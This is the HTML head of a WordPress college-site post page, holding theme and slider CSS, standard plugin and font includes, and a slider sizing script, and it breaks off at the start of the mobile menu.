.entry-title{margin-bottom:20px;margin-top:0;font-size:var(--thim-font-h2-font-size)}.entry-navigation-post{border:1px solid var(--thim-border-color,#eee);margin-top:30px;overflow:hidden;position:relative;border-radius:var(--thim-border-radius-item,0);display:flex}.entry-navigation-post:before{position:absolute;content:"";width:1px;height:100%;top:0;bottom:0;left:50%;background:var(--thim-border-color,#eee)}.entry-navigation-post .prev-post,.entry-navigation-post .next-post{width:50%;padding:20px}.entry-navigation-post .prev-post .heading,.entry-navigation-post .next-post .heading{margin-bottom:10px;transition:0.3s}.entry-navigation-post .prev-post .heading a,.entry-navigation-post .next-post .heading a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .heading a:hover,.entry-navigation-post .next-post .heading a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .title,.entry-navigation-post .next-post .title{margin:0;margin-bottom:10px;color:var(--thim-font-title-color);overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;line-clamp:1;-webkit-box-orient:vertical;transition:0.3s}.entry-navigation-post .prev-post .title a,.entry-navigation-post .next-post .title a{color:var(--thim-font-title-color)}.entry-navigation-post .prev-post .title a:hover,.entry-navigation-post .next-post .title a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-navigation-post .prev-post .date,.entry-navigation-post .next-post .date{font-size:var(--thim-font-body-small,14px)}.entry-navigation-post .prev-post{text-align:left}.entry-navigation-post .next-post{text-align:right}.entry-tag-share{margin:30px 0}.entry-tag-share .post-tag{line-height:25px}.entry-tag-share .post-tag a{color:var(--thim-font-title-color)}.entry-tag-share .post-tag a:hover{color:var(--thim-body-primary-color,#ffb606)}.entry-tag-share .post-tag span{color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant);font-family:var(--thim-font-title-font-family)}.entry-tag-share .thim-social-share{float:right}.entry-tag-share .thim-social-share .heading{font-family:var(--thim-font-title-font-family);color:var(--thim-font-title-color);margin-right:8px;font-weight:var(--thim-font-h6-variant)}@media (max-width:1200px){.blog-switch-layout.blog-list .entry-category{display:none}}@media (max-width:768px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article[class*=blog-grid-] .post-image img{width:100%}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(3n+1),.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(4n+1){clear:inherit}.blog-switch-layout.blog-grid article[class*=blog-grid-]:nth-child(2n+1){clear:both}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0 0 30px}.blog-switch-layout.blog-list article .entry-content{width:100%;clear:both}.thim-ekit-single-post__navigation .title{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.thim-ekit-single-post__author-box{align-items:flex-start}}@media (max-width:480px){.blog-switch-layout.blog-grid article[class*=blog-grid-]{width:calc(100% - 30px);width:-webkit-calc(100% - 30px);width:-moz-calc(100% - 30px)}}@media (min-width:768px) and (max-width:992px){.entry-tag-share .col-sm-6{width:100%}.entry-tag-share .thim-social-share{float:none;margin-top:15px}}
/** CSS RevSlider */
.thim_overlay_gradient .textwidget p,.thim_overlay_gradient_2 .textwidget p{margin-bottom:0}.thim_overlay_gradient .rev_slider li .slotholder,.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient .rev_slider li .slotholder:before,.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient .rev_slider li .slotholder:after,.thim_overlay_gradient_2 .rev_slider li .slotholder:after{position:absolute;height:200px;width:100%;content:"";bottom:0;opacity:0.5;background:-moz-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:linear-gradient(to bottom,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000', GradientType=0)"}.thim_overlay_gradient .rev_slider li .thim-slider-button:hover,.thim_overlay_gradient_2 .rev_slider li .thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:unset;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover,.thim_overlay_gradient_2 rs-layer-wrap>rs-loop-wrap>rs-mask-wrap>.rs-layer.thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before{background:#6a11cb;background:-moz-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:-webkit-linear-gradient(left,#6a11cb 0%,#2575fc 100%);background:linear-gradient(to right,#6a11cb 0%,#2575fc 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6a11cb', endColorstr='#2575fc', GradientType=1)";filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.rev_slider .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab-desc{font-weight:300}.rev_slider .tp-tabs.hebe .tp-tab{position:inherit;padding:45px 0;display:table-cell;padding-left:45px;padding-right:10px;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.rev_slider .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.rev_slider .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.rev_slider .tp-tabs.hebe .tp-tab:hover>div,.rev_slider .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.rev_slider .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.rev_slider .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.tp-caption.rev-btn{-webkit-transition:all 0.3s !important;-khtml-transition:all 0.3s !important;-moz-transition:all 0.3s !important;-ms-transition:all 0.3s !important;-o-transition:all 0.3s !important;transition:all 0.3s !important}.rev-btn.thim-slider-button{color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.rev-btn.thim-slider-button:hover{background-color:var(--thim-button-hover-color);color:var(--thim-button-text-color)}.thim-demo-university-3 .rev-btn,.thim-demo-university-4 .rev-btn{font-family:var(--thim-font-body-font-family)}.revslider-initialised .tp-tabs.hebe{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1392px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:#aaa;width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe .tp-tab>div{display:table-cell;line-height:20px;color:#aaaaaa;vertical-align:middle}.revslider-initialised .tp-tabs.hebe .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected{border-top:4px solid #fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe .tp-tab:nth-child(5):before{content:"5"}.revslider-initialised .tp-tabs.hebe_thim{border-top:1px solid rgba(255,255,255,0.2)}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1290px !important;left:auto !important;margin:0 auto;transform:matrix(1,0,0,1,0,0) !important;max-width:100% !important;bottom:auto;top:auto}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important;display:flex}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-desc{font-weight:300}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{position:inherit;padding:0 10px 0 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;width:25% !important;left:unset !important;opacity:1;border-top:4px solid transparent}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{content:"1";border:1px solid;position:absolute;border-radius:100%;left:0;margin-top:-15px;top:50%;color:rgba(255,255,255,0.7);width:30px;line-height:30px;text-align:center}.revslider-initialised .tp-tabs.hebe_thim .tp-tab>div{display:table-cell;line-height:20px;color:rgba(255,255,255,0.7);vertical-align:middle}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover>div,.revslider-initialised .tp-tabs.hebe_thim .tp-tab:hover:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected{border-top:2px solid #fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected>div{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab.selected:before{color:#fff}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(2):before{content:"2"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(3):before{content:"3"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(4):before{content:"4"}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:nth-child(5):before{content:"5"}.textwidget .rev_slider_wrapper.fullscreen-container{overflow:hidden !important}.rev_slider_wrapper .tp-bullet{width:10px;height:10px;border-radius:50%;border:2px solid #82888d}.rev_slider_wrapper .tp-bullet.selected{border-color:var(--thim-body-primary-color,#ffb606);background-color:var(--thim-body-primary-color,#ffb606)}.have_scroll_bottom{position:relative}.have_scroll_bottom .scroll_slider_tab{position:absolute;bottom:0;right:0;width:100%;text-align:right;z-index:1}.have_scroll_bottom .scroll_slider_tab .to_bottom{width:60px;text-align:center;position:absolute;top:-105px;margin-left:-50px;padding:12px 0;display:inline-block;border-left:1px solid rgba(255,255,255,0.2)}.have_scroll_bottom .scroll_slider_tab .to_bottom i{font-family:"thim-ekits";display:block;font-style:inherit;color:#fff;line-height:7px;font-size:12px}.have_scroll_bottom .scroll_slider_tab .to_bottom i.icon2{opacity:0.5}.have_scroll_bottom .rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.have_scroll_bottom .revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask .tp-tabs-inner-wrapper{padding-right:70px}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom i{-webkit-animation:bounce 2s infinite;-moz-animation:bounce 2s infinite;-ms-animation:bounce 2s infinite;-o-animation:bounce 2s infinite;animation:bounce 2s infinite}.thim-click-to-bottom,.have_scroll_bottom .scroll_slider_tab .to_bottom svg{margin-bottom:20px}.tp-caption.thim-slider-heading{font-size:100px;margin:0 !important}.tp-caption.thim-slider-sub-heading{font-size:24px}.tp-caption.thim-slider-button{transition:all 0.3s !important;white-space:nowrap !important}rs-fullwidth-wrap rs-module-wrap[data-alias=home-one-instructor]{left:0 !important}@media (min-width:1025px) and (max-width:1400px){.rev_slider .tp-tabs.hebe .tp-tab-mask{width:1110px !important}.rev_slider .tp-tabs.hebe .tp-tab-mask .tp-tabs-inner-wrapper{width:100% !important}.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important}}@media (min-width:1024px) and (max-width:1024px){.rev_slider .tp-tabs.hebe .tp-tab{left:auto !important;position:relative;float:left;width:25% !important;padding-left:50px}.rev_slider .tp-tabs.hebe .tp-tab:before{left:10px}}@media (min-width:768px) and (max-width:992px){.tp-caption.thim-slider-heading{font-size:60px !important}}@media (max-width:1400px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}}@media (max-width:1200px){.thim-top-rev-slider{position:relative}.thim-top-rev-slider .tp-rightarrow{right:0;left:auto !important}}@media (max-width:1024px){.revslider-initialised .tp-tabs.hebe .tp-tab-mask{width:1140px !important;padding:0 15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab-mask{width:1140px !important;padding:0 15px}.tp-caption.thim-slider-heading{font-size:90px}}@media (max-width:991px){.rev_slider .tp-tabs.hebe{display:none}}@media (max-width:768px){.revslider-initialised .tp-tabs.hebe .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe .tp-tab .tp-tab-desc{display:none}.revslider-initialised .tp-tabs.hebe_thim .tp-tab{display:block}.revslider-initialised .tp-tabs.hebe_thim .tp-tab:before{left:50%;margin-left:-15px}.revslider-initialised .tp-tabs.hebe_thim .tp-tab .tp-tab-desc{display:none}.tp-caption.thim-slider-heading{font-size:70px}}
/*# sourceURL=thim-style-inline-css */
</style>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/team-builder/assets/js/owl.carousel.min.js?ver=6.9" id="wpsm_team_b_owl_carousel_min_js-js"></script>
<link rel="https://api.w.org/" href="https://stphilos.ac.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stphilos.ac.in/wp-json/wp/v2/posts/7327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stphilos.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stphilos.ac.in/world-environment-day-celebration-2/" />
<link rel='shortlink' href='https://stphilos.ac.in/?p=7327' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://content-website-analytics.com/script.js"></script>            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-180x180.png" />
<meta name="msapplication-TileImage" content="https://stphilos.ac.in/wp-content/uploads/2025/02/cropped-image-40-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://stphilos.ac.in/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		</head>
<body class="wp-singular post-template-default single single-post postid-7327 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-eduma group-blog thim-body-load-overlay bg-boxed-image size_wide thim-border-radius switch-layout-normal thim-popup-feature learnpress-v4 fixloader nofixcss elementor-default elementor-kit-8946" id="thim-body">

<!-- Mobile Menu-->

<div class="mobile-menu-wrapper">
	<div class="mobile-menu-inner">
